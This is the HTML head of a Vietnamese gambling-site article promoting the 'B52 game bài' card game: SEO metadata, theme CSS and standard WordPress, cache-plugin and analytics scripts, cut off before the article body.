

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tdtc88.dev/b52-game-bai/
body_size: 23549
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="/wp-content/litespeed/css/967ab8a887375150eadb1b623e516f28.css?ver=940e2" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://tdtc88.dev/xmlrpc.php" /> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>B52 Game Bài - Sân Chơi Đẳng Cấp Hàng Đầu Thế Giới 2023</title><meta name="description" content="B52 game bài là thiên đường đỏ đen mà dân chơi săn đón bậc nhất hiện nay. Bạn đọc hãy theo dõi bài viết để hiểu rõ hơn về địa điểm này nhé."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://tdtc88.dev/b52-game-bai/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="B52 Game Bài - Sân Chơi Đẳng Cấp Hàng Đầu Thế Giới 2023" /><meta property="og:description" content="B52 game bài là thiên đường đỏ đen mà dân chơi săn đón bậc nhất hiện nay. Bạn đọc hãy theo dõi bài viết để hiểu rõ hơn về địa điểm này nhé." /><meta property="og:url" content="https://tdtc88.dev/b52-game-bai/" /><meta property="og:site_name" content="TDTC" /><meta property="article:section" content="Game Bài" /><meta property="og:image" content="https://tdtc88.dev/wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia.jpg" /><meta property="og:image:secure_url" content="https://tdtc88.dev/wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia.jpg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="470" /><meta property="og:image:alt" content="Giới thiệu B52 game bài" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-10-09T15:50:20+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="B52 Game Bài - Sân Chơi Đẳng Cấp Hàng Đầu Thế Giới 2023" /><meta name="twitter:description" content="B52 game bài là thiên đường đỏ đen mà dân chơi săn đón bậc nhất hiện nay. Bạn đọc hãy theo dõi bài viết để hiểu rõ hơn về địa điểm này nhé." /><meta name="twitter:image" content="https://tdtc88.dev/wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia.jpg" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="content" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="5 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://tdtc88.dev/#person","name":"TDTC"},{"@type":"WebSite","@id":"https://tdtc88.dev/#website","url":"https://tdtc88.dev","name":"TDTC","publisher":{"@id":"https://tdtc88.dev/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"/wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia.jpg","url":"/wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia.jpg","width":"900","height":"470","caption":"Gi\u1edbi thi\u1ec7u B52 game b\u00e0i","inLanguage":"vi"},{"@type":"WebPage","@id":"https://tdtc88.dev/b52-game-bai/#webpage","url":"https://tdtc88.dev/b52-game-bai/","name":"B52 Game B\u00e0i - S\u00e2n Ch\u01a1i \u0110\u1eb3ng C\u1ea5p H\u00e0ng \u0110\u1ea7u Th\u1ebf Gi\u1edbi 2023","datePublished":"2023-10-09T15:50:20+07:00","dateModified":"2023-10-09T15:50:20+07:00","isPartOf":{"@id":"https://tdtc88.dev/#website"},"primaryImageOfPage":{"@id":"/wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://tdtc88.dev/author/content/","name":"content","url":"https://tdtc88.dev/author/content/","image":{"@type":"ImageObject","@id":"https://tdtc88.dev/wp-content/litespeed/avatar/c3933c95d78624eea1e0f9919164bcc6.jpg?ver=1768342160","url":"https://tdtc88.dev/wp-content/litespeed/avatar/c3933c95d78624eea1e0f9919164bcc6.jpg?ver=1768342160","caption":"content","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"B52 Game B\u00e0i - S\u00e2n Ch\u01a1i \u0110\u1eb3ng C\u1ea5p H\u00e0ng \u0110\u1ea7u Th\u1ebf Gi\u1edbi 2023","keywords":"b52 game b\u00e0i","datePublished":"2023-10-09T15:50:20+07:00","dateModified":"2023-10-09T15:50:20+07:00","articleSection":"Game B\u00e0i","author":{"@id":"https://tdtc88.dev/author/content/","name":"content"},"publisher":{"@id":"https://tdtc88.dev/#person"},"description":"B52 game b\u00e0i l\u00e0 thi\u00ean \u0111\u01b0\u1eddng \u0111\u1ecf \u0111en m\u00e0 d\u00e2n ch\u01a1i s\u0103n \u0111\u00f3n b\u1eadc nh\u1ea5t hi\u1ec7n nay. B\u1ea1n \u0111\u1ecdc h\u00e3y theo d\u00f5i b\u00e0i vi\u1ebft \u0111\u1ec3 hi\u1ec3u r\u00f5 h\u01a1n v\u1ec1 \u0111\u1ecba \u0111i\u1ec3m n\u00e0y nh\u00e9.","name":"B52 Game B\u00e0i - S\u00e2n Ch\u01a1i \u0110\u1eb3ng C\u1ea5p H\u00e0ng \u0110\u1ea7u Th\u1ebf Gi\u1edbi 2023","@id":"https://tdtc88.dev/b52-game-bai/#richSnippet","isPartOf":{"@id":"https://tdtc88.dev/b52-game-bai/#webpage"},"image":{"@id":"/wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://tdtc88.dev/b52-game-bai/#webpage"}}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.6' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.6' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.6' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.6' /><link rel='prefetch' href='/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.6' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin TDTC &raquo;" href="https://tdtc88.dev/feed/" /><link rel="alternate" type="application/rss+xml" title="TDTC &raquo; Dòng bình luận" href="https://tdtc88.dev/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="TDTC &raquo; B52 Game Bài &#8211; Sân Chơi Đẳng Cấp Hàng Đầu Thế Giới 2023 Dòng bình luận" href="https://tdtc88.dev/b52-game-bai/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://tdtc88.dev/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftdtc88.dev%2Fb52-game-bai%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://tdtc88.dev/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftdtc88.dev%2Fb52-game-bai%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='fixedtoc-style-inline-css' type='text/css'>.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.6);
				src:
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.6) format("embedded-opentype"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.6) format("woff2"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.6) format("truetype"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.6) format("woff"),
					url(/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style> <script type="litespeed/javascript" data-src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://tdtc88.dev/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tdtc88.dev/wp-json/wp/v2/posts/808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tdtc88.dev/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://tdtc88.dev/?p=808' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-74GFQM2HRE"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-74GFQM2HRE')</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="9USuwCQIfHyxWu-xDGHrxJZs-0Y4xw5k0VTAOBrYHyo" /><meta name="google-site-verification" content="m_bBLIaJ1kItUgOkB_SvxVLvqlA8gEf8HUnJHQ-KsiI" /><link rel="icon" href="/wp-content/uploads/2023/08/cropped-faviconTDTC-1-32x32.png" sizes="32x32" /><link rel="icon" href="/wp-content/uploads/2023/08/cropped-faviconTDTC-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/cropped-faviconTDTC-1-180x180.png" /><meta name="msapplication-TileImage" content="/wp-content/uploads/2023/08/cropped-faviconTDTC-1-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #a71432;}html{background-image: url('https://8usclub.live/wp-content/uploads/2023/07/bg-scaled-1.jpg');}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 103px}#logo img{max-height: 103px}#logo{width:200px;}#logo img{padding:4px 0;}.header-bottom{min-height: 51px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:76px!important}.stuck #logo img{max-height: 76px!important}.header-bg-color {background-color: #26000c}.header-bottom {background-color: #000000}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #a71432;}/* Color !important */[data-text-color="primary"]{color: #a71432!important;}/* Background Color */[data-text-bg="primary"]{background-color: #a71432;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #a71432;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #a71432}.nav-tabs > li.active > a{border-top-color: #a71432}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #a71432 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #a71432 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #a71432;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #a71432!important; }body{font-size: 115%;}@media screen and (max-width: 549px){body{font-size: 115%;}}body{font-family: Questrial, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Questrial, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Questrial, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Questrial, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.absolute-footer, html{background-color: #5b5b5b}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head><body class="wp-singular post-template-default single single-post postid-808 single-format-standard wp-theme-flatsome wp-child-theme-tdtc88 boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div 